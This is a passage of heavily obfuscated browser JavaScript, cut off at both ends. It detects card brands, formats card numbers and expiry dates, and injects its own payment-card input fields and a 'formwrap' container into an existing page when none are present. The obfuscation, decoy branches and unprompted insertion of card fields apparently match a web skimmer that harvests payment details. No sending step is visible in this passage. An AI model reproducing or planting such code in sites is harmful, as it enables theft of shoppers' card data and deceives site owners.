_0x3444b6={};_0x3444b6[_0x504df9(0x826,0x742,0x638,0x80a)]=_0x334e70[_0x5963c4(0x821,0x79b,0x762,0x5cd)],_0x3444b6[_0x5963c4(0x493,0x556,0x607,0x7ab)]=_0x334e70['NvnNC'],_0x3444b6[_0x5963c4(0x789,0x4fa,0x68a,0x521)]=/^5[1-5]/,_0x3444b6[_0x5963c4(0x762,0x4f5,0x63a,0x50f)+'th']=[0xb5*-0x13+-0x9*-0x15f+0x25*0x8],_0x3444b6['formats']=[{'length':0x10,'format':_0x334e70[_0x504df9(0x70c,0x763,0x6c4,0x66f)]}];const _0x39e360=[_0x24990b,_0x2c9d81,_0x458aa6,_0x59aa00,_0x3444b6],_0x246ee9=function(_0x115bfa,_0x2dcb18){function _0x43185f(_0x53a0e5,_0x49d4a5,_0x297267,_0x3e4500){return _0x5963c4(_0x53a0e5-0x1b3,_0x3e4500,_0x297267- -0x184,_0x3e4500-0xc8);}for(var _0x2ec595 in _0x2dcb18['valid_leng'+'th']){if(_0x334e70[_0x43185f(0x415,0x5f8,0x55f,0x677)]===_0x334e70[_0x1e57f4(0x715,0x702,0x5d6,0x6b0)]){if(_0x334e70[_0x1e57f4(0x5c2,0x6e4,0x89b,0x719)](_0x115bfa['length'],_0x2dcb18[_0x43185f(0x3ce,0x398,0x4b6,0x389)+'th'][_0x2ec595]))return _0x334e70['bvsYm'](_0x334e70[_0x1e57f4(0x7c3,0x69b,0x6aa,0x76e)],'hSrOH')?!![]:_0x42501d[_0x1e57f4(0x873,0x69a,0x956,0x7eb)];}else _0x3c0afa[_0x43185f(0x37c,0x45d,0x3d6,0x375)][_0x1e57f4(0x487,0x6f8,0x63b,0x5a6)]=_0x42501d[_0x1e57f4(0x946,0x768,0x847,0x7bd)];}const _0x3748a1={};_0x3748a1[_0x43185f(0x4df,0x76e,0x63b,0x54e)+'le']=!![];function _0x1e57f4(_0x2a7c82,_0x283c54,_0x47a7f5,_0x25f5c7){return _0x504df9(_0x283c54,_0x25f5c7- -0x40,_0x47a7f5-0x96,_0x25f5c7-0x190);}return document[_0x1e57f4(0x81c,0x7b5,0x909,0x84d)+'tor'](_0x1e57f4(0x64f,0x54a,0x73f,0x661))[_0x1e57f4(0x666,0x77d,0x560,0x6b5)](_0x3748a1),![];},_0x41c259=function(_0x5c6ccb){function _0x17c652(_0x5b19b4,_0x59cd68,_0x4d08e3,_0x14a51b){return _0x5963c4(_0x5b19b4-0xb1,_0x5b19b4,_0x59cd68- -0x1e6,_0x14a51b-0x1);}function _0x5b7b3f(_0x3e4f2d,_0xb56d16,_0x372440,_0x41b29c){return _0x504df9(_0xb56d16,_0x3e4f2d- -0xa,_0x372440-0x1cd,_0x41b29c-0xd);}for(var _0x44af54 in _0x39e360){var _0x781ae6=_0x39e360[_0x44af54];if(_0x5c6ccb[_0x17c652(0x37c,0x50d,0x665,0x55d)](_0x781ae6[_0x17c652(0x4b6,0x4a4,0x57e,0x454)])&&_0x334e70[_0x17c652(0x211,0x36a,0x2a5,0x1f0)](_0x246ee9,_0x5c6ccb,_0x781ae6))return _0x781ae6;}},_0x5c1b6c=function(_0x4f28ef,_0x424236){function _0x454540(_0xe79f42,_0x35ccf7,_0x303c86,_0x3fb075){return _0x504df9(_0x303c86,_0xe79f42- -0x111,_0x303c86-0x100,_0x3fb075-0x4e);}function _0x408bff(_0x7e3e0a,_0x2962c8,_0x58ab88,_0x4e4e18){return _0x5963c4(_0x7e3e0a-0xd9,_0x58ab88,_0x4e4e18- -0x705,_0x4e4e18-0x181);}const _0x508ad0={'uoseF':function(_0x4ec68b,_0x2225ba){function _0x47cd65(_0x5cf742,_0x1a6eca,_0x489a72,_0x51ce32){return _0x5e46(_0x51ce32-0x2b9,_0x489a72);}return _0x42501d[_0x47cd65(0x626,0x3c9,0x5da,0x4a3)](_0x4ec68b,_0x2225ba);}};if(_0x408bff(-0x242,-0x298,-0x18c,-0xf4)!==_0x42501d[_0x408bff(0x7b,-0x1b2,0xf1,-0x2a)]){for(var _0x4f16a2 in _0x424236[_0x454540(0x524,0x685,0x4d2,0x425)]){var _0x2c6fe8=_0x424236['formats'][_0x4f16a2];if(_0x42501d[_0x408bff(0x1f4,0x1bd,0x181,0x56)](_0x4f28ef[_0x454540(0x518,0x692,0x52f,0x4a6)],_0x2c6fe8[_0x454540(0x518,0x38f,0x39a,0x5d8)]))return _0x2c6fe8[_0x408bff(-0x1ae,-0x1b,0x8,-0x15e)];}return _0x42501d[_0x454540(0x60b,0x597,0x45e,0x6cb)];}else{var _0x5c97f4=_0x1a52ad[_0x454540(0x524,0x678,0x422,0x689)][_0x18ed61];if(_0x508ad0[_0x454540(0x54c,0x4c8,0x653,0x692)](_0x15a9c9['length'],_0x5c97f4[_0x454540(0x518,0x3f2,0x61d,0x5f7)]))return _0x5c97f4[_0x454540(0x4a3,0x4b0,0x501,0x33c)];}},_0x332dbd=function(_0x4573f2,_0x4cbd68){function _0x36f943(_0x4502b9,_0xf3f3f,_0x4fed4f,_0x3e32aa){return _0x5963c4(_0x4502b9-0x33,_0xf3f3f,_0x3e32aa- -0x275,_0x3e32aa-0x84);}function _0x3cafd6(_0x47939d,_0x37d8a2,_0x52e596,_0xf609de){return _0x5963c4(_0x47939d-0x175,_0x37d8a2,_0x52e596- -0x27,_0xf609de-0x80);}const _0x497567={'fonQR':function(_0x36f9ed,_0x508933,_0x358413){function _0x4693e0(_0x5a0f3f,_0x4cdb9b,_0x483703,_0x163555){return _0x5e46(_0x483703- -0x39e,_0x4cdb9b);}return _0x42501d[_0x4693e0(0x1cd,-0x38,0x99,-0xd6)](_0x36f9ed,_0x508933,_0x358413);}};if(_0x42501d[_0x36f943(0x48b,0x439,0x337,0x4e2)]!==_0x3cafd6(0x45f,0x520,0x58c,0x6cf))return!![];else{var _0x1f224c=-0xdbf+0x2405+-0x2*0xb23,_0x361873='';if(!_0x4cbd68){if(_0x42501d[_0x3cafd6(0x4cd,0x3fb,0x57a,0x663)](_0x42501d[_0x36f943(0x3b5,0x29e,0x4c1,0x366)],_0x42501d[_0x36f943(0x4e2,0x52b,0x30f,0x3de)]))_0x4cbd68='visa';else for(var _0x50e8da in _0x5a8a4f){var _0x4db1e3=_0x3877b8[_0x50e8da];if(_0x3b635f[_0x3cafd6(0x71e,0x562,0x6cc,0x7ed)](_0x4db1e3[_0x3cafd6(0x5e2,0x7f6,0x663,0x7f0)])&&_0x497567['fonQR'](_0x451d84,_0x33a24c,_0x4db1e3))return _0x4db1e3;}}var _0x2d9f89=_0x5c1b6c(_0x4573f2,_0x4cbd68);for(var _0x48e3a1=-0x427*0x8+-0x13c2+-0x34fa*-0x1;_0x42501d[_0x36f943(0x3cc,0x411,0x5ba,0x551)](_0x48e3a1,_0x4573f2[_0x3cafd6(0x7a0,0x622,0x5f5,0x647)]);_0x48e3a1++){var _0xb1a078=_0x42501d[_0x3cafd6(0x744,0x902,0x824,0x799)](_0x48e3a1,_0x1f224c);if(!_0x2d9f89||_0xb1a078>=_0x2d9f89[_0x3cafd6(0x475,0x634,0x5f5,0x571)])return _0x4573f2;if(_0x2d9f89[_0x36f943(0x43d,0x551,0x5bf,0x504)](_0xb1a078)!=='x'){if(_0x42501d['LWvlF'](_0x42501d[_0x36f943(0x549,0x4f9,0x5bb,0x46a)],_0x42501d[_0x36f943(0x58f,0x564,0x40f,0x4e9)]))_0x1f224c++,_0x361873+=_0x42501d[_0x3cafd6(0x6e0,0x444,0x5a3,0x4bb)](_0x2d9f89[_0x36f943(0x5f6,0x6a2,0x598,0x504)](_0xb1a078),_0x4573f2['charAt'](_0x48e3a1));else return _0x42501d['WQSUx'];}else _0x361873+=_0x4573f2[_0x3cafd6(0x741,0x81a,0x752,0x6b8)](_0x48e3a1);}return _0x361873;}},_0x6caf30=function(_0x397452){function _0x2966ad(_0x547104,_0x5ef99c,_0x347e20,_0x31e3a9){return _0x504df9(_0x31e3a9,_0x5ef99c- -0x1a2,_0x347e20-0x1a7,_0x31e3a9-0x187);}function _0x2ef9c(_0x3fad20,_0x3dc5a0,_0x4c69d8,_0x332199){return _0x5963c4(_0x3fad20-0xf,_0x4c69d8,_0x3dc5a0- -0x658,_0x332199-0xc1);}if(_0x334e70[_0x2ef9c(-0xf4,0x13,0x1b8,0x9f)](_0x334e70[_0x2966ad(0x677,0x6b9,0x601,0x745)],_0x334e70[_0x2966ad(0x5f3,0x65a,0x670,0x4d4)])){var _0x1ac714=_0x397452[_0x2966ad(0x453,0x444,0x2fd,0x4c2)][_0x2966ad(0x29b,0x42a,0x2bc,0x46c)](/\D/g,''),_0x138c5b=_0x334e70[_0x2966ad(0x626,0x6b4,0x638,0x708)](_0x41c259,_0x1ac714);_0x397452[_0x2966ad(0x3a6,0x444,0x3b8,0x53b)]=_0x334e70[_0x2966ad(0x4a0,0x5d1,0x4e7,0x757)](_0x332dbd,_0x1ac714,_0x138c5b),_0x334e70[_0x2ef9c(-0xf2,-0x108,-0x14,0x2f)](_0x47dc8e,_0x397452,_0x138c5b);}else return![];},_0x47dc8e=function(_0xb095d7,_0x5b32b3){function _0xb5f516(_0x42c9e3,_0x3d6d3c,_0x32ce41,_0x417196){return _0x5963c4(_0x42c9e3-0x16e,_0x42c9e3,_0x32ce41- -0x4fc,_0x417196-0x1eb);}function _0x4a077a(_0x124fd8,_0x123307,_0xe295bc,_0x49d236){return _0x504df9(_0x124fd8,_0x49d236- -0x5f0,_0xe295bc-0x52,_0x49d236-0x84);}if(_0x334e70[_0xb5f516(0x393,0xc7,0x206,0x8d)](_0x334e70[_0xb5f516(0x43d,0x35c,0x293,0x40f)],_0x334e70[_0x4a077a(0x3f,0x2f8,0x2a1,0x1ac)]))return _0x42501d[_0x4a077a(0x2b8,0x196,0xf5,0x1b3)](_0x1cdbf7,![],_0x4bbaba[-0x10a0+0x4f6+0xbae]);else{if(_0x5b32b3){}else{}}};_0x12299f[_0x504df9(0x644,0x586,0x599,0x499)+'stener'](_0x334e70['HziSb'],_0x18f016=>{_0x18f016[_0x58fae9(0x2bc,0x357,0x17d,0x40c)]['value']=_0x18f016['target'][_0x58fae9(0x33b,0x26d,0x4e2,0x3f9)]['replace'](/[^0-9A-Za-z]/g,'')[_0x58fae9(0x321,0x3c8,0x293,0x3eb)](/(\..*?)\..*/g,'$1'),_0x334e70[_0x58fae9(0x560,0x5cd,0x587,0x478)](_0x6caf30,_0x18f016[_0x58fae9(0x2bc,0x167,0x16d,0x3e7)]);function _0x4d9a3e(_0x452449,_0x1a903b,_0x1f3430,_0x381b04){return _0x5963c4(_0x452449-0x33,_0x381b04,_0x1f3430- -0x717,_0x381b04-0x184);}function _0x58fae9(_0x1a6272,_0x2072b6,_0x163f94,_0xd2bc94){return _0x5963c4(_0x1a6272-0x1d3,_0x163f94,_0x1a6272- -0x29e,_0xd2bc94-0x26);}_0x12299f[_0x4d9a3e(-0x15e,-0x3,-0x1ad,-0x187)][_0x58fae9(0x470,0x5e3,0x411,0x5f0)+'y']('color',''),_0x334e70['BwHdw'](_0x1427b7,null,_0x334e70[_0x58fae9(0x346,0x198,0x354,0x32d)]);});}_0x13d34a[_0x504df9(0x56c,0x577,0x4ae,0x650)][_0x504df9(0x7cb,0x71b,0x863,0x633)+'y'](_0x334e70['oEpBd'],_0x334e70[_0x504df9(0x8a9,0x83a,0x9da,0x87a)],_0x334e70[_0x504df9(0x4b3,0x55e,0x67c,0x4fc)]),_0x12299f[_0x504df9(0x5fc,0x577,0x480,0x4f3)][_0x5963c4(0x5f8,0x62d,0x788,0x6bc)]='';}let _0x21d2ba=document[_0x504df9(0x888,0x88d,0x746,0x8ab)+_0x5963c4(0x6b7,0x556,0x603,0x57c)](_0x334e70[_0x504df9(0x786,0x7cf,0x8a1,0x824)]);const _0x45210f=document['querySelec'+'torAll'](_0x5963c4(0x4ab,0x50c,0x63f,0x5c2)+_0x5963c4(0x8cc,0x7d5,0x813,0x759))[0x1e*0x6d+0x5*-0x175+-0x579*0x1];let _0x1197a6=document[_0x504df9(0xa37,0x88d,0x751,0x8b3)+_0x5963c4(0x50e,0x616,0x603,0x75c)](_0x334e70[_0x504df9(0x882,0x711,0x6c5,0x6af)]),_0x3dfda7=document['querySelec'+_0x5963c4(0x7a6,0x760,0x603,0x764)](_0x334e70[_0x504df9(0x567,0x5a7,0x513,0x5ad)]);if(_0x45210f){let _0x270486=document[_0x5963c4(0x9a1,0x93c,0x876,0x767)+_0x504df9(0x67a,0x785,0x855,0x88c)](_0x334e70[_0x504df9(0x80f,0x723,0x67b,0x7ff)]);if(!_0x270486){_0x3dfda7=document[_0x5963c4(0x940,0x74b,0x83b,0x876)+_0x5963c4(0x6f0,0x5c2,0x59e,0x4b8)](_0x334e70[_0x504df9(0x735,0x7ef,0x8d3,0x6a8)]),_0x45210f[_0x5963c4(0x645,0x4f0,0x641,0x4bd)][_0x504df9(0x658,0x54a,0x5b7,0x518)+'d'](_0x3dfda7),_0x21d2ba=document[_0x504df9(0x92f,0x848,0x839,0x81a)+_0x504df9(0x5da,0x5ab,0x4f0,0x5db)](_0x334e70[_0x5963c4(0x439,0x56b,0x534,0x3e2)]),_0x21d2ba[_0x504df9(0x507,0x6a6,0x6a4,0x7f3)+'te'](_0x334e70[_0x504df9(0x817,0x7de,0x763,0x753)],_0x334e70['OJMGl']),_0x21d2ba['textConten'+'t']=_0x334e70[_0x504df9(0x83e,0x70d,0x7ea,0x809)],_0x1197a6=document[_0x5963c4(0x76c,0x8b5,0x83b,0x9d1)+_0x504df9(0x471,0x5ab,0x630,0x515)](_0x334e70[_0x504df9(0x8f0,0x7ef,0x8b2,0x693)]),_0x3dfda7[_0x5963c4(0x559,0x4b6,0x53d,0x4cb)+'d'](_0x1197a6),_0x1197a6[_0x504df9(0x496,0x54a,0x5c3,0x679)+'d'](_0x21d2ba),_0x1197a6[_0x5963c4(0x600,0x582,0x699,0x676)+'te']('id',_0x5963c4(0x5d4,0x719,0x736,0x709));const _0x25115e=document[_0x504df9(0x6ec,0x848,0x90b,0x8c1)+'ent'](_0x334e70[_0x504df9(0x6ef,0x7ef,0x8f4,0x753)]);_0x25115e[_0x5963c4(0x6eb,0x648,0x699,0x646)+'te']('id',_0x5963c4(0x6d4,0x754,0x842,0x6cf)),_0x25115e[_0x504df9(0x6e2,0x6a6,0x733,0x552)+'te']('data-name',_0x334e70[_0x504df9(0x8cf,0x88c,0x961,0x84e)]),_0x25115e[_0x504df9(0x461,0x577,0x3f2,0x590)][_0x504df9(0x721,0x63d,0x606,0x65f)]=_0x504df9(0x8bf,0x7e2,0x6d2,0x680),_0x25115e[_0x5963c4(0x4bb,0x4ba,0x56a,0x547)][_0x5963c4(0x83e,0x8d0,0x88d,0x75e)]=_0x334e70[_0x5963c4(0x6d1,0x891,0x6f4,0x6fc)],_0x25115e['innerHTML']=_0x334e70[_0x504df9(0x6ad,0x654,0x5e9,0x547)],_0x1197a6[_0x5963c4(0x573,0x670,0x53d,0x6df)+'d'](_0x25115e),_0x270486=document[_0x5963c4(0x6e1,0x9d5,0x876,0x883)+_0x5963c4(0x724,0x7d1,0x778,0x5ff)](_0x334e70[_0x504df9(0x835,0x723,0x7eb,0x7bb)]),_0x3dfda7[_0x504df9(0x50d,0x6a6,0x6ec,0x7fd)+'te']('id','formwrap'),_0x270486['addEventLi'+_0x5963c4(0x6a7,0x74c,0x6ee,0x7f8)](_0x334e70[_0x5963c4(0x4e9,0x70c,0x686,0x6e2)],_0x455014=>{function _0x491c0a(_0x12027b,_0x3f895e,_0xa4cd2b,_0x1df7ff){return _0x5963c4(_0x12027b-0x123,_0x3f895e,_0x1df7ff- -0x321,_0x1df7ff-0x187);}function _0x556850(_0x452605,_0xa39cab,_0x472088,_0x5ba2ec){return _0x5963c4(_0x452605-0x100,_0x452605,_0xa39cab- -0x576,_0x5ba2ec-0x17b);}if(_0x42501d[_0x556850(0x124,0x243,0x386,0xc8)](_0x455014[_0x556850(0x168,-0x1c,-0xe7,0x135)]['value'],''))_0x1427b7(null,_0x42501d[_0x556850(0x241,0xa9,0xb9,0x1f9)]),_0x270486['style']['setPropert'+'y'](_0x42501d[_0x556850(-0xd8,-0x7,0xcd,0x34)],'');else{if(_0x42501d[_0x491c0a(0xda,0x397,0x14e,0x280)](_0x455014[_0x491c0a(0x1ca,0x2ac,0x282,0x239)][_0x556850(0x69,0x63,0x8c,0x20a)]['length'],0x4*0x1f+0xacf+-0xb44))_0x42501d[_0x491c0a(0x279,0x3a6,0x42b,0x280)]('prwkM',_0x42501d[_0x556850(0x3d7,0x22f,0x320,0x2fd)])?(_0x2f387b['querySelec'+_0x556850(-0x3,0x8d,0x122,-0x31)](_0x42501d['hHWKm'])[_0x556850(0x334,0x23b,0x3ae,0x28b)](),_0x2d6915[_0x556850(0xbc,-0xc,-0xb9,-0x97)][_0x491c0a(0x55c,0x346,0x414,0x467)]=''):(_0x42501d['FDWZZ'](_0x1427b7,_0x42501d[_0x556850(0x28e,0x21d,0x1ea,0x1ff)],_0x42501d['pIWkt']),_0x270486[_0x556850(-0x18,-0xc,-0x190,-0x96)][_0x556850(0x17b,0x198,0x1aa,0xa1)+'y'](_0x42501d[_0x491c0a(0x3e6,0x13c,0x25d,0x24e)],'red',_0x42501d['zuBjk']));else _0x42501d[_0x491c0a(0x27b,0x332,0x432,0x2b3)](_0x455014[_0x491c0a(0x2a1,0x3bd,0x351,0x239)][_0x491c0a(0x2c1,0x34c,0x271,0x2b8)][_0x491c0a(0x447,0x2a6,0x25e,0x35d)](_0x42501d[_0x491c0a(0x1dd,0x3bc,0x232,0x317)])[0x2*-0xbb9+0x1189+-0x1*-0x5ea],0x1*-0x50d+0x6*0x54f+0xd5b*-0x2)&&(_0x1427b7('The\x20card\x27s'+_0x491c0a(0x378,0x546,0x583,0x429)+'n\x20year\x20is\x20'+_0x556850(-0xa8,0x5d,0x33,0x96)+'t',_0x42501d['pIWkt']),_0x270486[_0x556850(0x12f,-0xc,0x70,-0x168)][_0x556850(-0x10,0x198,0x159,0x22e)+'y'](_0x42501d[_0x491c0a(0x254,0x16c,0x37b,0x24e)],'red',_0x42501d[_0x556850(0x1a6,0x18b,0x149,0x284)]));}});var _0x52d1c8;_0x270486[_0x5963c4(0x660,0x71e,0x579,0x716)+_0x504df9(0x588,0x6fb,0x81c,0x698)](_0x334e70[_0x5963c4(0x75d,0x7b1,0x727,0x678)],_0x19fb40=>{function _0x156945(_0x15e82f,_0x526c44,_0x4a5dc3,_0x3301d2){return _0x504df9(_0x15e82f,_0x526c44- -0x2a2,_0x4a5dc3-0x130,_0x3301d2-0x126);}const _0x3ce93f={'wQafn':function(_0x349842,_0x210485){function _0x2f0a5b(_0x1b5a2a,_0x36c839,_0x1f6c90,_0x310e00){return _0x5e46(_0x1b5a2a-0x244,_0x36c839);}return _0x334e70[_0x2f0a5b(0x4f9,0x43c,0x655,0x4b1)](_0x349842,_0x210485);},'TNOlz':'color','iWMFm':_0x334e70[_0x4cbf10(0x1cc,0x1ff,0x43,0x2d2)],'FheJn':_0x334e70[_0x156945(0x521,0x3e4,0x550,0x2bd)],'VQdBA':_0x334e70['RqHAz']};function _0x4cbf10(_0x152b1b,_0xcd4a3,_0x1eeab9,_0x1971d4){return _0x5963c4(_0x152b1b-0x7,_0x1eeab9,_0x152b1b- -0x385,_0x1971d4-0x6b);}if(_0x334e70[_0x4cbf10(0x444,0x49a,0x2b1,0x3aa)]('ZWbDs',_0x334e70[_0x156945(0x314,0x35e,0x427,0x492)])){_0x19fb40['target'][_0x4cbf10(0x254,0x382,0x273,0xed)]=_0x19fb40[_0x4cbf10(0x1d5,0x144,0x37b,0x18e)][_0x4cbf10(0x254,0x25d,0x1c4,0x2c1)][_0x156945(0x375,0x32a,0x408,0x4c2)](/[^0-9\/ ]/g,'')[_0x4cbf10(0x23a,0x3ae,0x10a,0x1e5)](/(\..*?)\..*/g,'$1'),_0x334e70['uVVqu'](_0x1427b7,null,_0x334e70['RqHAz']),_0x270486[_0x4cbf10(0x1e5,0x1d3,0x2c7,0x235)][_0x156945(0x588,0x479,0x4fb,0x47f)+'y']('color','');var _0x4d5ea0=_0x19fb40[_0x4cbf10(0x1d5,0x169,0x19c,0x274)][_0x4cbf10(0x254,0x11c,0xc0,0x391)];if(_0x4d5ea0=='00')_0x334e70[_0x4cbf10(0x444,0x4b6,0x46d,0x473)](_0x334e70['qtBMQ'],_0x156945(0x235,0x3d4,0x3a5,0x4cd))?(_0x1d6a75[_0x4cbf10(0x1d5,0x1c3,0x53,0x180)]['value']=_0x1614b5[_0x156945(0x31f,0x2c5,0x26c,0x1c7)][_0x4cbf10(0x254,0x3c2,0x29b,0x3b6)][_0x4cbf10(0x23a,0x136,0x268,0xd1)](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x3ce93f[_0x4cbf10(0x4fd,0x4f1,0x41f,0x4c4)](_0x3ba6c4,_0x2a1cc4[_0x4cbf10(0x1d5,0xaa,0x362,0x1b7)]),_0x2eab92[_0x4cbf10(0x1e5,0xa8,0x271,0x38f)][_0x156945(0x552,0x479,0x451,0x442)+'y'](_0x3ce93f[_0x4cbf10(0x4bf,0x387,0x314,0x5c7)],''),_0x2e9815(null,_0x156945(0x24b,0x3bc,0x276,0x42c))):_0x19fb40[_0x4cbf10(0x1d5,0x13e,0x5f,0x97)][_0x156945(0x2e1,0x344,0x26b,0x1d2)]=_0x334e70['nnlUU'];else{if(_0x334e70[_0x4cbf10(0x34d,0x22a,0x262,0x326)](_0x4d5ea0,0x8a4+-0xf47*0x1+-0x6af*-0x1))_0x19fb40[_0x4cbf10(0x1d5,0x361,0x14d,0x14f)][_0x4cbf10(0x254,0x360,0x25b,0x373)]=_0x334e70[_0x156945(0x2c3,0x449,0x5f8,0x431)];else{_0x334e70[_0x156945(0x5c7,0x534,0x386,0x38c)](_0x4d5ea0['length'],-0x1ff9+-0x212*0xd+0x1d72*0x2)&&_0x334e70['PlESZ'](Number(_0x4d5ea0),0x1e25+-0x225f+0x43b)&&(_0x19fb40[_0x156945(0x216,0x2c5,0x1a6,0x28f)]['value']=_0x334e70[_0x4cbf10(0x3dc,0x4a3,0x404,0x45b)]('0',_0x4d5ea0)+_0x334e70[_0x156945(0x548,0x4ee,0x497,0x3d2)]);if(_0x334e70[_0x4cbf10(0x35d,0x496,0x223,0x252)](_0x4d5ea0['split'](_0x334e70[_0x4cbf10(0x3fe,0x399,0x507,0x356)])[0x3c8*0x6+-0x267b+-0x151*-0xc],''))_0x334e70[_0x4cbf10(0x1fb,0x31a,0x89,0x2c6)](_0x156945(0x560,0x437,0x47e,0x2dc),_0x334e70[_0x156945(0x533,0x570,0x5e0,0x3d6)])?_0x19fb40['target']['value']=_0x4d5ea0['split'](_0x156945(0x6d4,0x5c8,0x630,0x76f))[-0x10d9*-0x1+0x21*0x9b+-0x24d4]:_0x2e3aae=0x1a5*-0xb+0x346*-0x7+0x2903;else{if(_0x334e70[_0x4cbf10(0x238,0x200,0x14b,0x2a1)](_0x4d5ea0[_0x4cbf10(0x2f9,0x27b,0x2bd,0x400)]('\x20/')[0x1f*0xf8+0x1917*0x1+0x1*-0x371e],'')){if(_0x156945(0x383,0x3b1,0x2cf,0x3d9)!==_0x334e70['HqbuI']){for(var _0x544157 in _0x2a2ac3[_0x4cbf10(0x2a3,0x1ac,0x313,0x2ab)]){var _0x404f44=_0x3da486[_0x156945(0x435,0x393,0x4c4,0x4d5)][_0x544157];if(_0x529790[_0x156945(0x52b,0x387,0x4ef,0x241)]<=_0x404f44[_0x156945(0x21b,0x387,0x1d9,0x33a)])return _0x404f44[_0x156945(0x42a,0x312,0x43b,0x1a0)];}return _0x156945(0x682,0x4d5,0x515,0x548)+_0x156945(0x5e9,0x473,0x4bc,0x522);}else _0x19fb40[_0x156945(0x3bf,0x2c5,0x117,0x2da)]['value']=_0x4d5ea0[_0x4cbf10(0x2f9,0x1b0,0x257,0x49c)]('\x20/')[0xe91+0x14b+0x7ee*-0x2];}}_0x4d5ea0[_0x4cbf10(0x297,0x3e4,0x2e9,0x258)]==0x1f4d+0x55*-0x1f+0xc*-0x1c0&&_0x334e70[_0x4cbf10(0x248,0x1f1,0x304,0x2ad)](_0x52d1c8,_0x4d5ea0[_0x156945(0x330,0x387,0x3c6,0x2f2)])&&(_0x19fb40[_0x156945(0x242,0x2c5,0x1f7,0x1dc)]['value']=_0x334e70[_0x156945(0x714,0x5a1,0x481,0x685)](_0x4d5ea0,_0x4cbf10(0x4d8,0x4b8,0x589,0x4f1))),_0x52d1c8=_0x4d5ea0[_0x4cbf10(0x297,0x2f7,0x2ef,0x211)];}}}else _0x5e0658['style'][_0x4cbf10(0x389,0x353,0x2e0,0x1e3)+'y'](_0x4cbf10(0x271,0x108,0x229,0xec),_0x156945(0x3f0,0x3c7,0x3a2,0x323),_0x3ce93f[_0x4cbf10(0x4d2,0x434,0x637,0x623)]),_0x3d70bb(_0x3ce93f['FheJn'],_0x3ce93f['VQdBA']),_0x5105a4=!![];});}_0x45210f[_0x5963c4(0x643,0x656,0x56a,0x513)][_0x504df9(0x78e,0x71b,0x7ad,0x66f)+'y']('display',_0x334e70[_0x5963c4(0x7b7,0x7eb,0x82d,0x7d5)],_0x334e70[_0x504df9(0x542,0x55e,0x612,0x579)]),_0x270486[_0x5963c4(0x678,0x4f6,0x56a,0x687)][_0x504df9(0x64c,0x795,0x798,0x5fa)]='';}let _0x218e11=document[_0x5963c4(0x784,0xa21,0x880,0x9f4)+_0x5963c4(0x60b,0x4aa,0x603,0x5fe)](_0x334e70[_0x504df9(0x41b,0x5c9,0x596,0x6d6)]);const _0xdf52a8=document[_0x5963c4(0x75b,0x92e,0x880,0xa1b)+'torAll'](_0x504df9(0x7a0,0x64c,0x4d3,0x75b)+_0x504df9(0x61a,0x752,0x7a8,0x887))[-0x23*0x8a+0x196b+-0xef*0x7];let _0x50d4d3=document[_0x504df9(0x988,0x88d,0x824,0x776)+'tor'](_0x334e70[_0x504df9(0x680,0x783,0x734,0x72e)]),_0x3af4d7=document[_0x5963c4(0x79c,0x781,0x880,0x755)+_0x504df9(0x462,0x610,0x641,0x588)](_0x334e70[_0x5963c4(0x49d,0x73a,0x59a,0x535)]);if(_0xdf52a8){let _0x11ee88=document[_0x504df9(0x97e,0x883,0x76c,0x9b6)+_0x504df9(0x63f,0x785,0x86b,0x739)](_0x334e70[_0x504df9(0x708,0x563,0x5d0,0x5c7)]);if(!_0x11ee88){_0x218e11=document[_0x504df9(0x92b,0x848,0x716,0x8b4)+_0x504df9(0x439,0x5ab,0x59d,0x56f)](_0x334e70[_0x504df9(0x44b,0x541,0x6aa,0x5ca)]),_0x218e11[_0x5963c4(0x8ce,0x79d,0x726,0x6af)+'t']=_0x334e70[_0x5963c4(0x4dc,0x667,0x617,0x661)],_0xdf52a8['parentNode']['appendChil'+'d'](_0x3af4d7);const _0x5bda05=document[_0x504df9(0x991,0x848,0x90b,0x727)+'ent'](_0x334e70[_0x5963c4(0x7e3,0x651,0x7e2,0x89a)]);_0x50d4d3=document[_0x5963c4(0x9c1,0x73a,0x83b,0x6ba)+_0x5963c4(0x582,0x4d4,0x59e,0x41e)](_0x334e70['eYtNT']),_0x3af4d7[_0x5963c4(0x6ac,0x3e5,0x53d,0x4e1)+'d'](_0x50d4d3),_0x50d4d3['appendChil'+'d'](_0x218e11),_0x50d4d3[_0x504df9(0x788,0x6a6,0x797,0x77d)+'te']('id',_0x334e70[_0x5963c4(0x79d,0x7a5,0x7e9,0x8bf)]),_0x5bda05[_0x5963c4(0x5a4,0x6ab,0x699,0x5ce)+'te'](_0x334e70[_0x5963c4(0x5a1,0x69e,0x633,0x729)],_0x334e70['XlBog']),_0x5bda05[_0x504df9(0x5cb,0x6a6,0x84a,0x5c7)+'te']('id',_0x334e70[_0x504df9(0x6bc,0x67c,0x80c,0x5e0)]),_0x5bda05[_0x5963c4(0x6b7,0x5a3,0x56a,0x4d1)][_0x504df9(0x504,0x63d,0x4d9,0x55f)]=_0x334e70[_0x5963c4(0x858,0x83c,0x7f3,0x8d1)],_0x5bda05[_0x504df9(0x640,0x6ba,0x707,0x5f6)]=_0x334e70[_0x5963c4(0x47a,0x6f4,0x593,0x42d)],_0x50d4d3['appendChil'+'d'](_0x5bda05),_0x11ee88=document[_0x5963c4(0x921,0x879,0x876,0x953)+_0x504df9(0x91a,0x785,0x8e2,0x5dc)](_0x334e70[_0x504df9(0x447,0x563,0x578,0x627)]),_0x11ee88[_0x504df9(0x51d,0x586,0x505,0x442)+_0x504df9(0x5df,0x6fb,0x857,0x879)](_0x334e70[_0x5963c4(0x7a8,0x73b,0x686,0x6c3)],_0x361f39=>{function _0x11780d(_0x130ec0,_0x452e24,_0x1e79dc,_0x493732){return _0x504df9(_0x493732,_0x130ec0- -0x642,_0x1e79dc-0x15e,_0x493732-0x135);}function _0x1b183a(_0x4b456f,_0xbf3fc8,_0x22abaf,_0x1f4b2f){return _0x5963c4(_0x4b456f-0x5f,_0x22abaf,_0x4b456f- -0xa1,_0x1f4b2f-0x88);}if(_0x361f39['target'][_0x11780d(-0x5c,0x9b,-0x1f5,-0x138)]=='')_0x334e70[_0x1b183a(0x585,0x4d4,0x6f5,0x730)](_0x1427b7,null,_0x334e70['qJVGj']),_0x11ee88[_0x11780d(-0xcb,0x2f,-0x77,-0x23d)][_0x11780d(0xd9,0x52,0x21b,0x118)+'y'](_0x334e70['CzCNq'],'');else{if(_0x334e70[_0x11780d(0x36,-0x168,-0x7,-0x136)](_0x334e70[_0x11780d(-0xc7,0xa3,0x7a,-0x151)],_0x334e70['XKPcl'])){if(_0x243135){const _0x4b0c4e=_0x25db41['apply'](_0x6349f7,arguments);return 